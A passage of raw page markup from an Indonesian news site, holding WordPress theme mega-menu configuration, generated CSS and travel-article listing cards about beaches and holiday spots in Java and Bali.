3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_696b20433afed_rand","tdc_css_class_style":"td_uid_46_696b20433afed_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_696b20433afed_rand"}';
block_td_uid_46_696b20433afed.td_column_number = "3";
block_td_uid_46_696b20433afed.block_type = "tdb_header_mega_menu";
block_td_uid_46_696b20433afed.post_count = "5";
block_td_uid_46_696b20433afed.found_posts = "291";
block_td_uid_46_696b20433afed.header_color = "";
block_td_uid_46_696b20433afed.ajax_pagination_infinite_stop = "";
block_td_uid_46_696b20433afed.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_696b20433afed);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_696b20433afed class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696b20433afed" data-td_block_id="td_uid_46_696b20433afed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696b20433afed" data-td_block_id="td_uid_46_696b20433afed"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_696b204340577_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_696b204340577" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_696b204340577_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_696b204340577_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_696b204340577_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_696b204340577_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_696b204340577_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696b204340577_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696b204340577_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696b204340577_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_696b204340577_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b204340577_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696b204340577_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_696b204340577_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696b204340577_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_696b204340577_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_696b204340577_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_696b204340577_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_696b204340577_rand .td-module-meta-info,
				.ie11 .td_uid_47_696b204340577_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_696b204340577_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_696b204340577_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_696b204340577_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_696b204340577_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_696b204340577_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_696b204340577_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_696b204340577_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_696b204340577_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_696b204340577_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696b204340577_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_696b204340577_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_696b204340577_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_696b204340577_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_696b204340577_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_696b204340577_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_696b204340577_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_696b204340577_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_696b204340577_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_696b204340577_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_696b204340577_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_696b204340577_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_696b204340577_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_696b204340577_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_696b204340577_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_696b204340577_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_696b204340577_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_696b204340577_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_696b204340577_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_696b204340577_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_696b204340577_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696b204340577_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696b204340577_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696b204340577_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_696b204340577_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696b204340577_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_696b204340577_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696b204340577_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_696b204340577_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696b204340577_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_696b204340577_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696b204340577_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b204340577_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696b204340577_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b204340577_rand .td-editor-date,
				.td_uid_47_696b204340577_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696b204340577_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b204340577_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_696b204340577_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_696b204340577_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b204340577_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696b204340577_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_696b204340577_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b204340577_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_696b204340577_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_696b204340577_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b204340577_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696b204340577_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_696b204340577_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696b204340577_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_696b204340577_rand .td-post-date,
				.td_uid_47_696b204340577_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_696b204340577_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696b204340577_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696b204340577_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696b204340577_rand .td-editor-date,
				.td_uid_47_696b204340577_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696b204340577_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696b204340577_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696b204340577_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b204340577_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_696b204340577 = new tdBlock();
block_td_uid_47_696b204340577.id = "td_uid_47_696b204340577";
block_td_uid_47_696b204340577.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 